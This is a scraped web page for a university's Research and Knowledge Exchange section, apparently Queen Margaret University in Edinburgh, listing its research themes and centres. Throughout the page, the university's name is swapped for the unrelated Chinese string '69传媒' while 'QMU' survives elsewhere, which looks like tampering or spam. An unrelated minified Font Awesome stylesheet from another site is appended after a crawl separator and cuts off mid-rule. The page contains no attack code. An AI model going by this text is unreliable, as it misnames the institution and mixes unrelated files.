                                                    Working with Colleges
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/about-the-university/" class="image nav-two-last" tabindex="-1">
                                                    <img alt="B&#x2B;W photo of a kitchen full of women in Edwardian style chef&#x27;s whites" data-webp-fallback="/media/8d88caa15698816/gallery-heritage-domestic.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1d99791263e9cf0" src="/media/8d88caa15698816/gallery-heritage-domestic.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1d99791263e9cf0" />

                                                        <div class="title-overlay">
                                                            <span>About the University</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/about-the-university" tabindex="-1" class="nav-level-one">
                        About
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                About
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university" class="nav-two-first" tabindex="-1">
                                                    About the University
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/news-and-events/news" class="" tabindex="-1">
                                                    News
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/schools-and-divisions" class="" tabindex="-1">
                                                    Schools and Divisions
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-our-staff" class="" tabindex="-1">
                                                    Staff
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/location-and-getting-here" class="" tabindex="-1">
                                                    Location and Getting Here
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/about-the-university/qmu150" class="image nav-two-last" tabindex="-1">
                                                    <img alt="The text &quot;69传媒150&quot; alongside a blue stained-glass window featuring St Margaret." data-webp-fallback="/media/g5rfcppo/fp-qmu150.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1db63561f2c5d20" src="/media/g5rfcppo/fp-qmu150.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1db63561f2c5d20" />

                                                        <div class="title-overlay">
                                                            <span>2025 marks 150 years of 69传媒</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
</ul>

                    
<ul class="smaller-nav">
            <li>
                    <a href="/news-and-events" tabindex="-1">
                        <span>News and Events</span>
                    </a>
            </li>
            <li>
                    <a href="/about-the-university" tabindex="-1">
                        <span>About the University</span>
                    </a>
            </li>
            <li>
                    <a href="/schools-and-divisions" tabindex="-1">
                        <span>Schools and Divisions</span>
                    </a>
            </li>
            <li>
                    <a href="/footer/vacancies" tabindex="-1">
                        <span>Vacancies</span>
                    </a>
            </li>
            <li>
                    <a href="/about-our-staff" tabindex="-1">
                        <span>About our Staff</span>
                    </a>
            </li>
            <li>
                    <a href="/current-students" tabindex="-1">
                        <span>Current Students</span>
                    </a>
            </li>
            <li>
                    
            </li>
            <li>
                    <a href="/study-here/learning-facilities/it-services/remote-access/" tabindex="-1">
                        <span>Remote Access</span>
                    </a>
            </li>
            <li>
                    <a href="/study-here/learning-facilities/it-services/learning-technologies/canvas" tabindex="-1">
                        <span>Canvas</span>
                    </a>
            </li>
            <li>
                    <a href="/study-here/learning-facilities/it-services/qmu-portal/" tabindex="-1">
                        <span>69传媒 Portal</span>
                    </a>
            </li>
            <li>
                    <a href="/study-here/learning-facilities/library/" class="nav-menu-last" tabindex="-1">
                        <span>Library (LRC)</span>
                    </a>
            </li>
</ul>
                </div>
            </div>
        </nav>

        

    <header role="banner" class="banner">
        <div class="banner-carousel">
            <div class="item">
                    <span style="background-image: url('/media/2p4dsz4g/research-lab.jpg')" class="bg-cover-img" role="img" aria-label="Start for future "></span>
                    <div class="text-overlay bottom">
                        <div class="container">
                            <div class="left">


                            </div>
                        </div>
                    </div>
            </div>
        </div>
    </header>


<style>
    #profileBanner {
        padding: 0 460px 0 0;
    }

    #flagIcon {
        display: inline-block;
        box-shadow: 0 2px 10px 0 #adb3b9;
        padding: 0;
    }
</style>

<main role="main" class="main-content">
    <div id="overlay"></div>

    <div class="container">
        <div class="column-layout">
            <div id="left" class="left">
                
<ul class="breadcrumbs">
            <li>
                <a href="/">
                    Home
                </a>
            </li>

    <li class="active">
        <strong>
            <a>RKE</a>
        </strong>
    </li>
</ul>

                
<div class="share-page">
    <div class="share-wrap">
        <div class="share-btn" tabindex="0">
            Share
        </div>

        <div class="share-menu">
            <div class="inner">
                <strong>Share this Page...</strong>
                <div class="addthis_toolbox addthis_default_style">
                    
<a href="mailto:?subject=69传媒&body=/research-and-knowledge-exchange" class="icon-item email" aria-label="social link email">
    Email
</a>










                </div>
            </div>
        </div>
    </div>
</div>

                    <h2>Research and Knowledge Exchange</h2>

<p>At QMU, we are known for producing world-leading, interdisciplinary research and innovation that addresses real-world challenges.</p>
<p>With recognised expertise in the fields of food and drink, culture and creative industries, social justice and social innovation, and health, care and wellbeing for all at all ages, we create impact through research, knowledge exchange and innovation in both policy and practice.</p>
                

                

<p>We aim to inspire, inform and enable positive social change by challenging conventional thinking and catalysing social, cultural and economic impact at regional, national and international levels.</p>
<p>Our Research and Knowledge Exchange Centres and Institute bridge traditional interdisciplinary boundaries to create innovative approaches to societal challenges and public discourse.</p>
                
<div class="article-list">
    <div class="row">
        
<article aria-label="Research">
    <a href="/research-and-knowledge-exchange/qmu-research" class="image">
        <img src="/media/8d88fe9fd174472/urine-flask.jpg" alt="A 69传媒 student wearing PPE and holding up a beaker of yellow liquid" />

            <div class="text">
                <span>Research</span>
            </div>
    </a>

</article>
<article aria-label="Knowledge Exchange">
    <a href="/research-and-knowledge-exchange/knowledge-exchange" class="image">
        <img src="/media/8d88c9ffb772b93/adspot-research.jpg" alt="Blurry image of a row of books and leaflets in a library" />

            <div class="text">
                <span>Knowledge Exchange</span>
            </div>
    </a>

</article>
<article aria-label="Research and KE Culture">
    <a href="/research-and-knowledge-exchange/research-and-knowledge-exchange-ke-culture" class="image">
        <img src="/media/8d88fe9c9a0f9db/adspot-rke-wordcloud.jpg" alt="A word cloud with words like &quot;Policy&quot;, &quot;Economy&quot; &amp; &quot;Culture&quot;" />

            <div class="text">
                <span>Research and KE Culture</span>
            </div>
    </a>

</article>
<article aria-label="Research and Knowledge Exchange Expertise">
    <a href="/research-and-knowledge-exchange/expertise" class="image">
        <img src="/media/8d884e63b8774ed/msc-play-therapy-fp.jpg" alt="The colourful stairwell at Dovecot Studios, Edinburgh" />

            <div class="text">
                <span>Research and Knowledge Exchange Expertise</span>
            </div>
    </a>

</article>
    </div>
</div>

<style>
    article:nth-child(1) {
        margin-bottom: 0px;
    }
</style>


                
<div class="social-box">
    <strong>Share this Page</strong>

    
<a href="mailto:?subject=69传媒&body=/research-and-knowledge-exchange" class="icon-item email" aria-label="social link email">
    Email
</a>










</div>
            </div>

            <div class="right">
                


                
<div class="grey-aside blue">
    <h2>
        Contact the Research and Knowledge Exchange Development Unit at QMU
    </h2>

    <div class="white-inner">
        <ul>
                <li>
                    <a href="/research-and-knowledge-exchange/enquiry-form">
                        RKEDU Enquiry Form
                    </a>
                </li>
        </ul>
    </div>
</div>
<div class="grey-aside">
    <h2>Engage with 69传媒</h2>

    <div class="white-inner">
        <div class="social-box">
                
                
                
                
                
                
                
                
        </div>
    </div>
</div>
    <a href="/land-development-project" class="side-image-panel">
        <img src="/media/ltjj2u0e/fp-edinburgh-innovation-hub-map.jpg" alt="An aerial view of the proposed Innovation Park expansion of 69传媒 campus, Edinburgh" style="width:370px; height:220px;" />

            <div class="text">
                <span>Edinburgh Innovation Park</span>
            </div>
    </a>

<div class="grey-aside blue">
    <h2>
        Useful Links
    </h2>

    <div class="white-inner">
        <ul>
                <li>
                    <a href="/research-and-knowledge-exchange/qmu-research/research-and-knowledge-exchange-case-studies" title="Research and Knowledge Exchange Case Studies">
                        Research and Knowledge Exchange Case Studies
                    </a>
                </li>
                <li>
                    <a href="/research-and-knowledge-exchange/qmu-research/qmu-and-ref" title="The Research Excellence Framework (REF)">
                        The Research Excellence Framework (REF)
                    </a>
                </li>
                <li>
                    <a href="/research-and-knowledge-exchange/knowledge-exchange/services-for-business-and-industry" title="69传媒 Services for the Private, Public, and Third Sectors">
                        69传媒 Services for the Private, Public, and Third Sectors
                    </a>
                </li>
                <li>
                    <a href="/research-and-knowledge-exchange/knowledge-exchange/business-creation-and-entrepreneurship-support/startup-studio" title="The 69传媒 Startup Studio">
                        The 69传媒 Startup Studio
                    </a>
                </li>
                <li>
                    <a href="/about-our-staff/professoriate-honorary-titles" title="69传媒 Professoriate &amp; Honorary Titles">
                        69传媒 Professoriate &amp; Honorary Titles
                    </a>
                </li>
        </ul>
    </div>
</div>
            </div>
        </div>
    </div>

    
<section class="qmu_cmp_lowerbanner">
        <span style="background-image: url('/media/sd3jyw0h/banner-lrc-bookshelf.jpg');" class="qmu_cmp_lowerbanner__bgImage bg-cover-img" role="img" aria-label="A close up shot of a bookshelf in the library filled with assorted magazines and booklets."></span>


        <div class="container">
                <h2 class="qmu_cmp_lowerbanner__title">
                    Thinking of Postgraduate Research Study at QMU?
                </h2>

                <div class="qmu_cmp_lowerbanner__copy">
                    <p>You'll be joining more than 130 research candidates who form a significant and valuable part of the University鈥檚 research community and enrich our research environment.<br><br><a href="/study-here/postgraduate-research-study" title="Postgraduate Research Study">Find out more about research study at QMU</a></p>
                </div>
        </div>
</section>

    
<section class="l-blue" style="height:316px" aria-label="related content full width block">
    <div class="container">
            <h2>Research Centres, Institutes and Knowledge Exchange Centres</h2>

        <div class="image-row student-stories slick-fix" style="height:240px">
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/centre-for-applied-social-sciences" class="image" aria-label="Centre for Applied Social Sciences">
                        <img src="/media/mifpbm2y/fp-victoria-street.jpg" alt="Victoria Street, Edinburgh" />

                        <div class="title-overlay">
                            <div class="name">
                                Centre for Applied Social Sciences
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/centre-for-culture-in-society" class="image" aria-label="Centre for Culture in Society">
                        <img src="/media/8d88cc88d643349/fp-international-management.jpg" alt="A group of dancers in brightly coloured dresses performing on the streets of Edinburgh" />

                        <div class="title-overlay">
                            <div class="name">
                                Centre for Culture in Society
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/centre-for-health-activity-and-rehabilitation-research" class="image" aria-label="Centre for Health, Activity and Rehabilitation Research">
                        <img src="/media/gvrphjkz/fp-frame-running.jpg" alt="Three people using a three wheeled frame with a saddle, handlebars and a chest support (but no pedals) around a racetrack." />

                        <div class="title-overlay">
                            <div class="name">
                                Centre for Health, Activity and Rehabilitation Research
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/centre-for-person-centred-practice-research" class="image" aria-label="Centre for Person-centred Practice Research">
                        <img src="/media/8d884e62f8401e5/fp-psychology-sociology.jpg" alt="A busy street" />

                        <div class="title-overlay">
                            <div class="name">
                                Centre for Person-centred Practice Research
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/clinical-audiology-speech-and-language-research-centre" class="image" aria-label="Clinical Audiology, Speech and Language Research Centre">
                        <img src="/media/8d88d8b7bcaf2f5/adspot-rehab-audiology.jpg" alt="A plastic model educational ear" />

                        <div class="title-overlay">
                            <div class="name">
                                Clinical Audiology, Speech and Language Research Centre
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/institute-for-global-health-and-development" class="image" aria-label="Institute for Global Health and Development">
                        <img src="/media/jyzifkvp/fp-ighd-general.jpg" alt="A large group of mostly young women wearing brightly coloured headscarves and white surgical masks." />

                        <div class="title-overlay">
                            <div class="name">
                                Institute for Global Health and Development
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/scottish-centre-for-food-development-and-innovation" class="image" aria-label="Scottish Centre for Food Development and Innovation">
                        <img src="/media/xdfashdu/39963416423_90cafa7a88_c_ccexpress.jpeg" alt="Scottish Centre for Food Development Innovation Ad spot" />

                        <div class="title-overlay">
                            <div class="name">
                                Scottish Centre for Food Development and Innovation
                            </div>
                        </div>
                    </a>
                </div>
                <div class="item">
                    <a href="/research-and-knowledge-exchange/expertise/queen-margaret-business-school-research-clusters" class="image" aria-label="Queen Margaret Business School Research Clusters">
                        <img src="/media/4rcncwge/fp-campus-exterior.jpeg" alt="An exterior shot of 69传媒 campus" />

                        <div class="title-overlay">
                            <div class="name">
                                Queen Margaret Business School Research Clusters
                            </div>
                        </div>
                    </a>
                </div>
        </div>
    </div>
</section>

    
</main>

        <button class="back-to-top" aria-label="Back to top" tabindex="-1"></button>

        
<footer class="component-spacing">
    <div class="container">
        <div class="row">
                    <div class="col-12 d-md-none">
                        <div class="accordion-list mt-0 mb-2">
                            <div class="accordion-item accordion-item--bg-white">
                                <h2>
                                    <button id="btn-786e216b-fd5b-4316-8d4b-354ad7a06997" aria-controls="drop-786e216b-fd5b-4316-8d4b-354ad7a06997" aria-expanded="false">
                                        Staff &amp; Students
                                    </button>
                                </h2>
                                <div id="drop-786e216b-fd5b-4316-8d4b-354ad7a06997" class="drop" aria-labelledby="btn-786e216b-fd5b-4316-8d4b-354ad7a06997">
                                    <ul>
                                            <li>
                                                <a href="/study-here/learning-facilities/it-services/learning-technologies/canvas">
                                                    Canvas
                                                </a>
                                            </li>
                                            <li>
                                                
                                            </li>
                                            <li>
                                                <a href="/about-the-university/quality/">
                                                    Quality
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/learning-facilities/it-services/remote-access/">
                                                    Remote Access
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/current-students/current-students-general-information/timetables/">
                                                    Timetables
                                                </a>
                                            </li>
                                            <li>
                                                
                                            </li>
                                            <li>
                                                <a href="/current-students/current-students-general-information/matriculation-and-enrolment/">
                                                    Matriculation and Enrolment
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/current-students">
                                                    Current Students
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="d-none d-md-block col-md-3">
                        <h2>Staff &amp; Students</h2>

                        <ul>
                                <li>
                                    <a href="/study-here/learning-facilities/it-services/learning-technologies/canvas">
                                        Canvas
                                    </a>
                                </li>
                                <li>
                                    
                                </li>
                                <li>
                                    <a href="/about-the-university/quality/">
                                        Quality
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/learning-facilities/it-services/remote-access/">
                                        Remote Access
                                    </a>
                                </li>
                                <li>
                                    <a href="/current-students/current-students-general-information/timetables/">
                                        Timetables
                                    </a>
                                </li>
                                <li>
                                    
                                </li>
                                <li>
                                    <a href="/current-students/current-students-general-information/matriculation-and-enrolment/">
                                        Matriculation and Enrolment
                                    </a>
                                </li>
                                <li>
                                    <a href="/current-students">
                                        Current Students
                                    </a>
                                </li>
                        </ul>
                    </div>
                    <div class="col-12 d-md-none">
                        <div class="accordion-list mt-0 mb-2">
                            <div class="accordion-item accordion-item--bg-white">
                                <h2>
                                    <button id="btn-a6f794b4-e329-4df2-bc01-0c55cf703527" aria-controls="drop-a6f794b4-e329-4df2-bc01-0c55cf703527" aria-expanded="false">
                                        Services &amp; Facilities
                                    </button>
                                </h2>
                                <div id="drop-a6f794b4-e329-4df2-bc01-0c55cf703527" class="drop" aria-labelledby="btn-a6f794b4-e329-4df2-bc01-0c55cf703527">
                                    <ul>
                                            <li>
                                                <a href="/study-here/services-for-students">
                                                    Services for Students
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/international-students/">
                                                    International Students
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/learning-facilities/library/">
                                                    Library
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/campus-life/students-union/">
                                                    Students&#x27; Union
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/campus-life/qmu-sports-centre/">
                                                    Sport
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/qmu-and-the-community/clinics/">
                                                    Clinics
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/campus-life/accommodation/">
                                                    Accommodation
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/finance">
                                                    Finance Office
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/campus-life/eat-and-drink-on-campus">
                                                    Eat and Drink on Campus
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="d-none d-md-block col-md-3">
                        <h2>Services &amp; Facilities</h2>

                        <ul>
                                <li>
                                    <a href="/study-here/services-for-students">
                                        Services for Students
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/international-students/">
                                        International Students
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/learning-facilities/library/">
                                        Library
                                    </a>
                                </li>
                                <li>
                                    <a href="/campus-life/students-union/">
                                        Students&#x27; Union
                                    </a>
                                </li>
                                <li>
                                    <a href="/campus-life/qmu-sports-centre/">
                                        Sport
                                    </a>
                                </li>
                                <li>
                                    <a href="/qmu-and-the-community/clinics/">
                                        Clinics
                                    </a>
                                </li>
                                <li>
                                    <a href="/campus-life/accommodation/">
                                        Accommodation
                                    </a>
                                </li>
                                <li>
                                    <a href="/finance">
                                        Finance Office
                                    </a>
                                </li>
                                <li>
                                    <a href="/campus-life/eat-and-drink-on-campus">
                                        Eat and Drink on Campus
                                    </a>
                                </li>
                        </ul>
                    </div>
                    <div class="col-12 d-md-none">
                        <div class="accordion-list mt-0 mb-2">
                            <div class="accordion-item accordion-item--bg-white">
                                <h2>
                                    <button id="btn-c1b8c683-6285-4260-a70c-f07f64ada777" aria-controls="drop-c1b8c683-6285-4260-a70c-f07f64ada777" aria-expanded="false">
                                        Prospective Students
                                    </button>
                                </h2>
                                <div id="drop-c1b8c683-6285-4260-a70c-f07f64ada777" class="drop" aria-labelledby="btn-c1b8c683-6285-4260-a70c-f07f64ada777">
                                    <ul>
                                            <li>
                                                <a href="/study-here/course-a-z">
                                                    Course A-Z
                                                </a>
                                            </li>
                                            <li>
                                                
                                            </li>
                                            <li>
                                                <a href="/open-days-and-meeting-us/">
                                                    Open Days and Opportunities to Meet Us
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/news-and-events/downloads/">
                                                    Downloads
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/international-students/information-for-your-country/">
                                                    Information For Your Country
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/how-to-apply/">
                                                    How To Apply
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/study-here/fees-and-funding/">
                                                    Fees and Funding
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="d-none d-md-block col-md-3">
                        <h2>Prospective Students</h2>

                        <ul>
                                <li>
                                    <a href="/study-here/course-a-z">
                                        Course A-Z
                                    </a>
                                </li>
                                <li>
                                    
                                </li>
                                <li>
                                    <a href="/open-days-and-meeting-us/">
                                        Open Days and Opportunities to Meet Us
                                    </a>
                                </li>
                                <li>
                                    <a href="/news-and-events/downloads/">
                                        Downloads
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/international-students/information-for-your-country/">
                                        Information For Your Country
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/how-to-apply/">
                                        How To Apply
                                    </a>
                                </li>
                                <li>
                                    <a href="/study-here/fees-and-funding/">
                                        Fees and Funding
                                    </a>
                                </li>
                        </ul>
                    </div>
                    <div class="col-12 d-md-none">
                        <div class="accordion-list mt-0 mb-2">
                            <div class="accordion-item accordion-item--bg-white">
                                <h2>
                                    <button id="btn-70a4dd83-3999-48eb-83f0-ec5bba46ee1c" aria-controls="drop-70a4dd83-3999-48eb-83f0-ec5bba46ee1c" aria-expanded="false">
                                        About QMU
                                    </button>
                                </h2>
                                <div id="drop-70a4dd83-3999-48eb-83f0-ec5bba46ee1c" class="drop" aria-labelledby="btn-70a4dd83-3999-48eb-83f0-ec5bba46ee1c">
                                    <ul>
                                            <li>
                                                <a href="/about-the-university/">
                                                    About the University
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/about-the-university/partnerships/">
                                                    Partnerships
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/about-the-university/partnerships/international-partners">
                                                    International Teaching Partners (TNEPs)
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/schools-and-divisions/">
                                                    Schools and Divisions
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/footer/vacancies/">
                                                    Vacancies
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/news-and-events/news/">
                                                    News
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="d-none d-md-block col-md-3">
                        <h2>About QMU</h2>

                        <ul>
                                <li>
                                    <a href="/about-the-university/">
                                        About the University
                                    </a>
                                </li>
                                <li>
                                    <a href="/about-the-university/partnerships/">
                                        Partnerships
                                    </a>
                                </li>
                                <li>
                                    <a href="/about-the-university/partnerships/international-partners">
                                        International Teaching Partners (TNEPs)
                                    </a>
                                </li>
                                <li>
                                    <a href="/schools-and-divisions/">
                                        Schools and Divisions
                                    </a>
                                </li>
                                <li>
                                    <a href="/footer/vacancies/">
                                        Vacancies
                                    </a>
                                </li>
                                <li>
                                    <a href="/news-and-events/news/">
                                        News
                                    </a>
                                </li>
                        </ul>
                    </div>
        </div>

            <div class="row">
                <div class="col-lg-8">
                        <div class="d-flex h-100 align-items-end flex-wrap py-3 py-md-0 gap-3">
                                <a href="/alumni-and-friends/qmyou-magazine/" class="btn-v2 btn-v2--font-sm btn-v2--blue">
                                    QMYOU Magazine Sign Up
                                </a>

                                <a href="/footer/contact-us/" class="btn-v2 btn-v2--font-sm">
                                    Contact Us
                                </a>

                                <a href="/location-and-getting-here/" class="btn-v2 btn-v2--font-sm">
                                    Find Us
                                </a>

                                <a href="/campus-life/eat-and-drink-on-campus/online-shop" class="btn-v2 btn-v2--font-sm">
                                    69传媒 Online Shop
                                </a>
                        </div>
                </div>

                <div class="col-lg-4">
                    <div class="footer__social">
                        <h2>
                            <span>Engage</span> with 69传媒
                        </h2>

                            <div class="d-flex flex-row justify-content-end flex-wrap gap-3">
































                            </div>
                </div>
            </div>
            </div>
        <div class="footer__btm mt-3 pt-3 pt-sm-4">
                <ul class="mb-2">
                            <li>
                                <a href="/">
                                    Home
                                </a>
                            </li>
                            <li>
                                <a href="/footer/terms-of-use/">
                                    Terms of Use
                                </a>
                            </li>
                            <li>
                                <a href="/footer/accessibility/">
                                    Accessibility
                                </a>
                            </li>
                            <li>
                                <a href="/footer/foi-and-data-protection/">
                                    FOI and Data Protection
                                </a>
                            </li>
                            <li>
                                <a href="/footer/modern-slavery-statement/">
                                    Modern Slavery Statement
                                </a>
                            </li>
                            <li>
                                <a href="/footer/privacy-statement/">
                                    Privacy Statement
                                </a>
                            </li>
                            <li>
                                <a href="/footer/bsl-action-plan/">
                                    BSL Action Plan
                                </a>
                            </li>
                            <li>
                                <a href="/about-the-university/quality/committees-regulations-policies-and-procedures/regulations-policies-and-procedures/complaints">
                                    Complaints
                                </a>
                            </li>
                </ul>

            <div class="footer__btm__lower">
                    <div>
                        &copy; 2026 <strong></strong> <span> 69传媒 Edinburgh EH21 6UU</span> <span><strong>Tel</strong> &#x2B;44 (0)131 474 0000</span>
                    </div>

                    <div>
                        Scottish Charity Number SC002750
                    </div>
            </div>
        </div>
    </div>
</footer>
    </div>

    <script type="text/javascript" src="/scripts/modernizr.webp.js"></script>
    
    

</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.cookingmalins.com/stylesheets/main.min.css?v=davan
body_size: 58985
content:
  ﻿@charset "UTF-8";
/*!
*  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/
@font-face{font-family:"FontAwesome";src:url("/Css/fontawesome/fonts/fontawesome-webfont.eot?v=4.4.0");src:url("/Css/fontawesome/fonts/fontawesome-webfont.eot") format("embedded-opentype"),url("/Css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0") format("woff2"),url("/Css/fontawesome/fonts/fontawesome-webfont.woff?v=4.4.0") format("woff"),url("/Css/fontawesome/fonts/fontawesome-webfont.ttf?v=4.4.0") format("truetype"),url("/Css/fontawesome/fonts/fontawesome-webfont.svg?v=4.4.0") format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";